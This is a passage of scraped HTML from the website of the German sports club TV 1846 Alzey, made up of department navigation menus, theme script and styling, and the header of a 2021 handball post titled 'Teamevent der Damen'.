	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12"><a href="https://tv1846alzey.de/vorstand/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2189"><a href="https://tv1846alzey.de/satzung-2/">Satzung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-772"><a href="#">Mitglied werden</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Mitgliedsbeiträge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://tv1846alzey.de/aufnahmeantrag/">Aufnahmeantrag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1174"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://tv1846alzey.de/wir-suchen/">Wir suchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://tv1846alzey.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-435"><a href="https://tv1846alzey.de/category/allgemein/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "201";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "51";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://tv1846alzey.de/category/abteilung/">Alle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="20" href="https://tv1846alzey.de/category/abteilung/fechten/">Fechten</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://tv1846alzey.de/category/abteilung/hockey/">Hockey</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="19" href="https://tv1846alzey.de/category/abteilung/laufteam/">Laufteam</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://tv1846alzey.de/category/abteilung/leichtathletik/">Leichtathletik</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://tv1846alzey.de/category/abteilung/tennis/">Tennis</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://tv1846alzey.de/category/abteilung/turnen/">Turnen</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://tv1846alzey.de/category/abteilung/volleyball/">Volleyball</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/"  rel="bookmark" class="td-image-wrap " title="Fröhliche Weihnachten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fröhliche Weihnachten" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/12/IMG_5680-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/handball/froehliche-weihnachten-5/"  rel="bookmark" title="Fröhliche Weihnachten">Fröhliche Weihnachten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/"  rel="bookmark" class="td-image-wrap " title="Der Krumme Stock 02/2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Der Krumme Stock 02/2025" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/03/Krummer-Stock-Logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-02-2025/"  rel="bookmark" title="Der Krumme Stock 02/2025">Der Krumme Stock 02/2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/"  rel="bookmark" class="td-image-wrap " title="Der Krumme Stock 01/2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Der Krumme Stock 01/2025" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/uploads/2025/03/Krummer-Stock-Logo-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/der-krumme-stock-01-2025/"  rel="bookmark" title="Der Krumme Stock 01/2025">Der Krumme Stock 01/2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/"  rel="bookmark" class="td-image-wrap " title="Vorstand" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/"  rel="bookmark" title="Vorstand">Vorstand</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-63"><a href="https://tv1846alzey.de/handball">Handball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-432"><a href="https://tv1846alzey.de/category/abteilung/handball">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="https://tv1846alzey.de/abteilung/handball/die-abteilung/">Die Abteilung</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-229"><a href="https://tv1846alzey.de/abteilung/handball/vorstand_handball/">Vorstand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-238"><a href="https://tv1846alzey.de/abteilung/handball/schiedsrichter-z-s/">Schiedsrichter &#038; Z/S</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-237"><a href="https://tv1846alzey.de/abteilung/handball/turniere/">Turniere</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-354"><a href="https://tv1846alzey.de/abteilung/handball/unsere-mannschaften/">Unsere Mannschaften</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://tv1846alzey.de/abteilung/handball/2-herren/">Herren</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-361"><a href="https://tv1846alzey.de/abteilung/handball/trainings-spielzeiten-2/">Trainingszeiten</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-371"><a href="https://tv1846alzey.de/abteilung/handball/damen/">Damen</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-370"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-damen/">Trainingszeiten</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1090"><a href="https://tv1846alzey.de/abteilung/handball/e-jugend/">D-Jugend</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-385"><a href="https://tv1846alzey.de/abteilung/handball/minis/">Minis</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-384"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-minis/">Trainingszeiten</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-383"><a href="https://tv1846alzey.de/abteilung/handball/superminis/">Superminis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-236"><a href="https://tv1846alzey.de/abteilung/handball/foerderverein/">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://tv1846alzey.de/abteilung/handball/hallen-in-alzey/">Hallen in Alzey</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-299"><a href="https://tv1846alzey.de/abteilung/handball/rundsporthalle/">Rundsporthalle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-298"><a href="https://tv1846alzey.de/abteilung/handball/gustav-heinemann-halle/">Gustav-Heinemann-Halle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-297"><a href="https://tv1846alzey.de/abteilung/handball/neue-halle/">Neue Halle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-311"><a href="#">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-309"><a href="https://tv1846alzey.de/abteilung/handball/saisonhefte/">Saisonhefte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://tv1846alzey.de/allgemein/mitgliedschaftsantrag/">Aufnhameantrag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1173"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-331"><a href="https://tv1846alzey.de/abteilung/handball/sponsoren/">Sponsoren</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-337"><a href="https://tv1846alzey.de/abteilung/handball/links/">Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-336"><a href="https://tv1846alzey.de/abteilung/handball/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteam/">Laufteam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-434"><a href="https://tv1846alzey.de/laufteam/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1254"><a href="https://tv1846alzey.de/abteilung/laufteam/ueber-uns-2/">Über uns</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1257"><a href="https://tv1846alzey.de/abteilung/laufteam/deine-ansprechpartner/">Ansprechpartner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1255"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteamgasser/">Laufteam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1256"><a href="https://tv1846alzey.de/abteilung/laufteam/trainingszeiten-und-orte/">Trainingszeiten und Orte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-123"><a href="https://tv1846alzey.de/tennis/">Tennis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-433"><a href="https://tv1846alzey.de/tennis/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-125"><a href="https://tv1846alzey.de/abteilung/tennis/vorstand/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-124"><a href="https://tv1846alzey.de/abteilung/tennis/tennisanlage/">Tennisanlage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-147"><a href="https://tv1846alzey.de/calendar/cat_ids~10/">Termine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="#">Training</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-137"><a href="https://tv1846alzey.de/abteilung/tennis/trainerteam/">Trainerteam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-143"><a href="https://tv1846alzey.de/abteilung/tennis/trainingsanmeldung/">Trainingsanmeldung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-139"><a href="https://tv1846alzey.de/abteilung/tennis/schnuppertraining/">Schnuppertraining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-138"><a href="https://tv1846alzey.de/abteilung/tennis/tenniscamp/">Tenniscamp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-136"><a href="https://tv1846alzey.de/abteilung/tennis/platzbelegung/">Platzbelegung</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-391"><a href="https://tv1846alzey.de/abteilung/fechten/home/">Fechten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="https://tv1846alzey.de/category/abteilung/fechten/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-404"><a href="https://tv1846alzey.de/abteilung/fechten/ueber-uns/">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-418"><a href="https://tv1846alzey.de/abteilung/fechten/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-417"><a href="https://tv1846alzey.de/abteilung/fechten/anfaengerpruefung/">Anfängerprüfung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-428"><a href="https://tv1846alzey.de/abteilung/fechten/ausruestung/">Ausrüstung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-427"><a href="https://tv1846alzey.de/abteilung/fechten/unterstuetzung/">Unterstützung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-426"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67"><a href="https://tv1846alzey.de/hockey/">Hockey</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1002"><a href="https://tv1846alzey.de/hockey">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-639"><a href="https://tv1846alzey.de/abteilung/hockey/historisches/">Historisches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1001"><a href="https://tv1846alzey.de/abteilung/hockey/unsere-teams/">Die Teams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-999"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/">Vorstand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1000"><a href="https://tv1846alzey.de/abteilung/hockey/foerderverein-2/">Förderverein</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-68"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Leichtathletik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-70"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Turnen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1737"><a href="https://tv1846alzey.de/abteilung/turnen/vorstand-turnen/">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1736"><a href="https://tv1846alzey.de/abteilung/turnen/trainingszeiten-3/">Trainingszeiten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-71"><a href="https://tv1846alzey.de/abteilung/volleyball/volleyball/%20">Volleyball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1886"><a href="#">Mannschaften</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-552"><a href="https://tv1846alzey.de/abteilung/volleyball/trainingszeiten-freizeitgruppe/">Freizeit Gruppe / Mixed 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-546"><a href="https://tv1846alzey.de/abteilung/volleyball/anfahrt-halle/">Freizeit Gruppe / Mixed 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1924"><a href="https://tv1846alzey.de/abteilung/volleyball/jugend/">Jugend</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-565"><a href="https://tv1846alzey.de/abteilung/volleyball/kontakt-3/">Kontakt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-537"><a href="https://tv1846alzey.de/volleyball/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-560"><a href="https://tv1846alzey.de/abteilung/volleyball/bilder/">Bilder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1707"><a href="https://tv1846alzey.de/allgemein/basketball/">Basketball</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tv1846alzey.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tv1846alzey.de/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Abteilung" class="entry-crumb" href="https://tv1846alzey.de/category/abteilung/">Abteilung</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Handball" class="entry-crumb" href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Teamevent der Damen</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1359" class="post-1359 post type-post status-publish format-standard has-post-thumbnail category-handball" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tv1846alzey.de/category/abteilung/">Abteilung</a></li><li class="entry-category"><a  href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Teamevent der Damen</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://tv1846alzey.de/author/christina/">Christina Haas</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-21T21:09:26+02:00" >21. August 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram 